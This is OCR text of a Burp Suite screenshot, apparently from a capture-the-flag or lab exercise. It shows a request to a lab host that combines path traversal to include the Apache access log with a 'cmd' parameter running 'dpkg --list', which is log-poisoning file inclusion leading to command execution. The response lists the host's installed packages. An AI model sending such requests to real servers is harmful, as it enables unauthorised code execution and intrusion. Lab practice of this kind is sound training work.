 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.90.100 ?
Request
Raw Params Headers Hex
1 GET /?view=
dogs/../../../../../../../var/log/apache2/access.log&ext=&
cmd=dpkg+--list HTTP/1.1
2 Host: 10.10.90.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
174 ii libstdc++6:amd64 8.3.0-6 amd64 GNU Standard C++ Library v3
175 ii libsystemd0:amd64 241-7~deb10u3 amd64 systemd utility library
176 ii libtasn1-6:amd64 4.13-3 amd64 Manage ASN.1 structures (runtime)
177 ii libtinfo6:amd64 6.1+20181013-2+deb10u2 amd64 shared low-level terminfo library for terminal
178 ii libtsan0:amd64 8.3.0-6 amd64 ThreadSanitizer -- a Valgrind-based detector o
179 ii libubsan1:amd64 8.3.0-6 amd64 UBSan -- undefined behaviour sanitizer (runtim
180 ii libudev1:amd64 241-7~deb10u3 amd64 libudev shared library
181 ii libunistring2:amd64 0.9.10-1 amd64 Unicode string library for C
182 ii libuuid1:amd64 2.33.1-0.1 amd64 Universally Unique ID library
183 ii libxml2:amd64 2.9.4+dfsg1-7+b3 amd64 GNOME XML library
184 ii libzstd1:amd64 1.3.8+dfsg-3 amd64 fast lossless compression algorithm
185 ii linux-libc-dev:amd64 4.19.98-1 amd64 Linux support headers for userspace developmen
186 ii login 1:4.5-1.1 amd64 system login tools
187 ii lsb-base 10.2019051400 all Linux Standard Base init script functionality
188 ii m4 1.4.18-2 amd64 macro processing language
189 ii make 4.2.1-1.2 amd64 utility for directing compilation
190 ii mawk 1.3.3-17+b3 amd64 a pattern scanning and text processing languag
191 ii mime-support 3.62 all MIME files 'mime.types' & 'mailcap', and suppo
192 ii mount 2.33.1-0.1 amd64 tools for mounting and manipulating filesystem
193 ii ncurses-base 6.1+20181013-2+deb10u2 all basic terminal type definitions
194 ii ncurses-bin 6.1+20181013-2+deb10u2 amd64 terminal-related programs and man pages
195 ii openssl 1.1.1d-0+deb10u2 amd64 Secure Sockets Layer toolkit - cryptographic u
196 ii passwd 1:4.5-1.1 amd64 change and administer password and group data
197 ii patch 2.7.6-3+deb10u1 amd64 Apply a diff file to an original
198 ii perl 5.28.1-6 amd64 Larry Wall's Practical Extraction and Report L
199 ii perl-base 5.28.1-6 amd64 minimal Perl system
200 ii perl-modules-5.28 5.28.1-6 all Core Perl modules
201 ii pkg-config 0.29-6 amd64 manage compile and link flags for libraries
202 ii procps 2:3.3.15-2 amd64 /proc file system utilities
203 ii re2c 1.1.1-1 amd64 tool for generating fast C-based recognizers
204 ii sed 4.7-1 amd64 GNU stream editor for filtering/transforming t
205 ii sensible-utils 0.0.12 all Utilities for sensible alternative selection
206 ii sudo 1.8.27-1+deb10u2 amd64 Provide limited super user privileges to speci
207 ii sysvinit-utils 2.93-8 amd64 System-V-like utilities
208 ii tar 1.30+dfsg-6 amd64 GNU version of the tar archiving utility
209 ii tzdata 2019c-0+deb10u1 all time zone and daylight-saving time data
210 ii util-linux 2.33.1-0.1 amd64 miscellaneous system utilities
211 ii xz-utils 5.2.4-1 amd64 XZ-format compression utilities
212 ii zlib1g:amd64 1:1.2.11.dfsg-1 amd64 compression library - runtime
213 "
214 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.90.100/" "Mozilla/5.0 (X11;
215 127.0.0.1 - - [25/Aug/2020:01:08:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"